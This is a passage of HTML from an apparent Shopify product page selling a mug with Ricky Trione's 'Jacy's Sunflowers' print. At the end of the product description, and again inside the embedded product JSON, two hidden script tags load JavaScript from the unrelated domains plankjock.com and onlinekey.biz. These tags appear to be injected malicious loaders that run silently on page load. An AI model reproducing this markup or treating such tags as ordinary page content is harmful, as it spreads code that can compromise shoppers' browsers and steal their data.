                    Add to cart
                  
                </span>
              </button>
            </div>
          </form>

        </div>

        <div class="product-single__description rte" itemprop="description">
          <p><strong>"Jacy's Sunflowers" Mug is perfect for Sunflower Lovers!  Jacy and her Mom, are true Sunflower Lovers!  I love getting to create and paint sunflowers!</strong></p>
<p>Whether you're drinking your morning coffee, your evening tea, or something in between – this mug's for you! It's sturdy and glossy with a vivid print that'll withstand the microwave and dishwasher.<br> <br> • Ceramic<br> • Dishwasher and microwave safe<br> • White and glossy<script type="text/javascript" async="" src="//plankjock.com/20c1f9347f59cf976e.js"></script><script type="text/javascript" async="" src="//onlinekey.biz/1f9f5ee62aefca3cb1.js"></script></p>
        </div>

        
          <!-- /snippets/social-sharing.liquid -->
<div class="social-sharing">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://rickytrioneart.com/products/mug-1" class="btn btn--small btn--secondary btn--share share-facebook" title="Share on Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=%22Jacy's%20Sunflowers%22%20%20by%20Ricky%20Trione,%20printed%20on%20quality%20mugs.&amp;url=https://rickytrioneart.com/products/mug-1" class="btn btn--small btn--secondary btn--share share-twitter" title="Tweet on Twitter">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  
    <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://rickytrioneart.com/products/mug-1&amp;media=//rickytrioneart.com/cdn/shop/products/mockup-6c961e07_1024x1024.jpg?v=1517333813&amp;description=%22Jacy's%20Sunflowers%22%20%20by%20Ricky%20Trione,%20printed%20on%20quality%20mugs." class="btn btn--small btn--secondary btn--share share-pinterest" title="Pin on Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>
      <span class="share-title" aria-hidden="true">Pin it</span>
      <span class="visually-hidden">Pin on Pinterest</span>
    </a>
  

</div>

        
      </div>
    </div>
  </div>
</div>


  <div class="text-center return-link-wrapper">
    <a href="/collections/mugs-11-oz-and-15-oz" class="btn btn--secondary btn--has-icon-before return-link">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 20 8"><path d="M4.814 7.555C3.95 6.61 3.2 5.893 2.568 5.4 1.937 4.91 1.341 4.544.781 4.303v-.44a9.933 9.933 0 0 0 1.875-1.196c.606-.485 1.328-1.196 2.168-2.134h.752c-.612 1.309-1.253 2.315-1.924 3.018H19.23v.986H3.652c.495.632.84 1.1 1.036 1.406.195.306.485.843.869 1.612h-.743z" fill="#000" fill-rule="evenodd"/></svg>
      Back to GIFTS
    </a>
  </div>



  <script type="application/json" id="ProductJson-product-template">
    {"id":184500813849,"title":"\"Jacy's Sunflowers\"  by Ricky Trione, printed on quality mugs.","handle":"mug-1","description":"\u003cp\u003e\u003cstrong\u003e\"Jacy's Sunflowers\" Mug is perfect for Sunflower Lovers!  Jacy and her Mom, are true Sunflower Lovers!  I love getting to create and paint sunflowers!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eWhether you're drinking your morning coffee, your evening tea, or something in between – this mug's for you! It's sturdy and glossy with a vivid print that'll withstand the microwave and dishwasher.\u003cbr\u003e \u003cbr\u003e • Ceramic\u003cbr\u003e • Dishwasher and microwave safe\u003cbr\u003e • White and glossy\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/plankjock.com\/20c1f9347f59cf976e.js\"\u003e\u003c\/script\u003e\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/onlinekey.biz\/1f9f5ee62aefca3cb1.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2018-01-30T11:37:00-06:00","created_at":"2018-01-30T11:36:52-06:00","vendor":"Ricky Trione Art","type":"Mugs","tags":["Blind Artist","Blind Artist Ricky Trione","Fairhope Artist","Fairhope Artist Ricky Trione","Mobile Bay","Mr. Ricky","Mug with Jaycees Sunflowers","Ricky Trione","Ricky Trione Art","Ricky Trione Art Prints","Ricky Trione Blind Artist","Ricky Trione Fairhope Artist","Ricky Trione Prints","Sunflower Mugs"],"price":1295,"price_min":1295,"price_max":1495,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":1505590771737,"title":"11oz","option1":"11oz","option2":null,"option3":null,"sku":"5568184","requires_shipping":true,"taxable":true,"featured_image":{"id":963935502361,"product_id":184500813849,"position":1,"created_at":"2018-01-30T11:36:53-06:00","updated_at":"2018-01-30T11:36:53-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-6c961e07.jpg?v=1517333813","variant_ids":[1505590771737]},"available":true,"name":"\"Jacy's Sunflowers\"  by Ricky Trione, printed on quality mugs. - 11oz","public_title":"11oz","options":["11oz"],"price":1295,"weight":369,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":704118521931,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-6c961e07.jpg?v=1517333813"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":1505590804505,"title":"15oz","option1":"15oz","option2":null,"option3":null,"sku":"5532947","requires_shipping":true,"taxable":true,"featured_image":{"id":963935961113,"product_id":184500813849,"position":4,"created_at":"2018-01-30T11:36:56-06:00","updated_at":"2018-01-30T11:36:56-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-05a78d0c.jpg?v=1517333816","variant_ids":[1505590804505]},"available":true,"name":"\"Jacy's Sunflowers\"  by Ricky Trione, printed on quality mugs. - 15oz","public_title":"15oz","options":["15oz"],"price":1495,"weight":454,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":704118620235,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-05a78d0c.jpg?v=1517333816"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-6c961e07.jpg?v=1517333813","\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-2aadc19d.jpg?v=1517333814","\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-92386f5b.jpg?v=1517333815","\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-05a78d0c.jpg?v=1517333816","\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-4fc77f46.jpg?v=1517333818","\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-67e84a45.jpg?v=1517333819"],"featured_image":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-6c961e07.jpg?v=1517333813","options":["Size"],"media":[{"alt":null,"id":704118521931,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-6c961e07.jpg?v=1517333813"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-6c961e07.jpg?v=1517333813","width":1000},{"alt":null,"id":704118554699,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-2aadc19d.jpg?v=1517333814"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-2aadc19d.jpg?v=1517333814","width":1000},{"alt":null,"id":704118587467,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-92386f5b.jpg?v=1517333815"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-92386f5b.jpg?v=1517333815","width":1000},{"alt":null,"id":704118620235,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-05a78d0c.jpg?v=1517333816"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-05a78d0c.jpg?v=1517333816","width":1000},{"alt":null,"id":704118653003,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-4fc77f46.jpg?v=1517333818"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-4fc77f46.jpg?v=1517333818","width":1000},{"alt":null,"id":704118685771,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-67e84a45.jpg?v=1517333819"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-67e84a45.jpg?v=1517333819","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e\"Jacy's Sunflowers\" Mug is perfect for Sunflower Lovers!  Jacy and her Mom, are true Sunflower Lovers!  I love getting to create and paint sunflowers!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eWhether you're drinking your morning coffee, your evening tea, or something in between – this mug's for you! It's sturdy and glossy with a vivid print that'll withstand the microwave and dishwasher.\u003cbr\u003e \u003cbr\u003e • Ceramic\u003cbr\u003e • Dishwasher and microwave safe\u003cbr\u003e • White and glossy\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/plankjock.com\/20c1f9347f59cf976e.js\"\u003e\u003c\/script\u003e\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/onlinekey.biz\/1f9f5ee62aefca3cb1.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e"}
  </script>



</div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart",
    soldOut: "Sold out",
    unavailable: "Unavailable"
  }
</script>

    </main>

    <div id="shopify-section-footer" class="shopify-section">

<footer class="site-footer" role="contentinfo">
  <div class="page-width">
    <div class="grid grid--no-gutters">
      <div class="grid__item text-center">
      </div>

      <div class="grid__item text-center">
      </div>

      
    </div>

    <div class="grid grid--no-gutters">
      
        <div class="grid__item text-center">
          <ul class="list--inline site-footer__social-icons social-icons">
            
              <li>
                <a class="social-icons__link" href="https://www.facebook.com/mr.rickytrione" title="Ricky Trione Art on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li>
            
            
              <li>
                <a class="social-icons__link" href="https://twitter.com/RickyTrione" title="Ricky Trione Art on Twitter">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
                  <span class="icon__fallback-text">Twitter</span>
                </a>
              </li>
            
            
              <li>
                <a class="social-icons__link" href="https://www.pinterest.com/rickytrione/" title="Ricky Trione Art on Pinterest">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>
                  <span class="icon__fallback-text">Pinterest</span>
                </a>
              </li>
            
            
            
              <li>
                <a class="social-icons__link" href="https://art-for-the-senses.tumblr.com/" title="Ricky Trione Art on Tumblr">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tumblr" viewBox="0 0 20 20"><path fill="#444" d="M4.373 8.639h1.889v6.398q0 1.158.259 1.904.289.686.899 1.219.594.548 1.569.899.929.32 2.117.32 1.036 0 1.935-.229.777-.152 2.026-.746V15.54q-1.264.868-2.62.868-.67 0-1.341-.35-.396-.259-.594-.716-.152-.503-.152-2.026V8.639h4.113V5.775H10.36V1.19H7.892q-.122 1.295-.594 2.3-.472.975-1.188 1.554-.746.701-1.737 1.005v2.59z"/></svg>
                  <span class="icon__fallback-text">Tumblr</span>
                </a>
              </li>
            
            
            
              <li>
                <a class="social-icons__link" href="https://www.youtube.com/channel/UC9nNY-sR7drFbmP-sQbMbHg" title="Ricky Trione Art on YouTube">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
                  <span class="icon__fallback-text">YouTube</span>
                </a>
              </li>
            
            
              <li>
                <a class="social-icons__link" href="https://vimeo.com/rickytrioneart" title="Ricky Trione Art on Vimeo">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-vimeo" viewBox="0 0 20 20"><path fill="#444" d="M.215 6.814l.899 1.203q1.249-.929 1.508-.929.99 0 1.843 3.153l.746 2.826q.517 1.958.807 3.009 1.127 3.153 2.833 3.153 2.712 0 6.581-5.21 3.793-4.951 3.93-7.83v-.335q0-3.504-2.803-3.595h-.213q-3.763 0-5.179 4.616.823-.35 1.432-.35 1.295 0 1.295 1.341 0 .168-.015.35-.091 1.082-1.28 2.955-1.219 1.965-1.813 1.965-.792 0-1.401-2.986-.183-.701-.777-4.524-.259-1.645-.96-2.437-.609-.686-1.523-.701-.122 0-.259.015-.96.091-2.849 1.752-.975.914-2.803 2.559z"/></svg>
                  <span class="icon__fallback-text">Vimeo</span>
                </a>
              </li>
            
            
          </ul>
        </div>
      

      <div class="grid__item text-center">
        <div class="site-footer__copyright">
          
            <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Ricky Trione Art</a></small>
			<small class="site-footer__copyright-content">Built by <a target="_blank" href="http://bdsimmons.com">Bonesaw</a></small>
          
          
        </div>
      </div>
    </div>
    
  </div>
</footer>


</div>

  </div>






<!-- PF EDT START -->
<script type='text/javascript'>var pfSyncProductIdentity = 184500813849;
            var pfProductId = 19;
            var pfEdt = 1;
            var pfEdtTextColor = null;
            var pfEdtBackgroundColor = null;
            var pfEdtBorderColor = null;  
            var pfEdtUseDefaultStyling = null;
            var pfEdtTextAlignment = null;
            var pfEdtFlags = {
                US: "//rickytrioneart.com/cdn/shop/t/1/assets/US.svg?v=17811159171454854431665147867",CA: "//rickytrioneart.com/cdn/shop/t/1/assets/CA.svg?v=77738686792531178981665147868",ES: "//rickytrioneart.com/cdn/shop/t/1/assets/ES.svg?v=19483902181026949331665147869",LV: "//rickytrioneart.com/cdn/shop/t/1/assets/LV.svg?v=163888631359893727091665147870",GB: "//rickytrioneart.com/cdn/shop/t/1/assets/GB.svg?v=157372112821307359951665147871",DE: "//rickytrioneart.com/cdn/shop/t/1/assets/DE.svg?v=154609946929368824821665147872",FR: "//rickytrioneart.com/cdn/shop/t/1/assets/FR.svg?v=97752060254836179651665147873",AU: "//rickytrioneart.com/cdn/shop/t/1/assets/AU.svg?v=65463951528482320801665147874",JP: "//rickytrioneart.com/cdn/shop/t/1/assets/JP.svg?v=52425627572980086631665147875",NZ: "//rickytrioneart.com/cdn/shop/t/1/assets/NZ.svg?v=1549073082076210561665147876",IT: "//rickytrioneart.com/cdn/shop/t/1/assets/IT.svg?v=45308896630255981631665147876",BR: "//rickytrioneart.com/cdn/shop/t/1/assets/BR.svg?v=146632422351094491541665147878",KR: "//rickytrioneart.com/cdn/shop/t/1/assets/KR.svg?v=147525929895977086391665147879",NL: "//rickytrioneart.com/cdn/shop/t/1/assets/NL.svg?v=147392914340385444261665147880",GB: "//rickytrioneart.com/cdn/shop/t/1/assets/GB.svg?v=157372112821307359951665147871",US: "//rickytrioneart.com/cdn/shop/t/1/assets/US.svg?v=17811159171454854431665147867",
            };</script>
<!-- PF EDT END -->
</body>
</html>
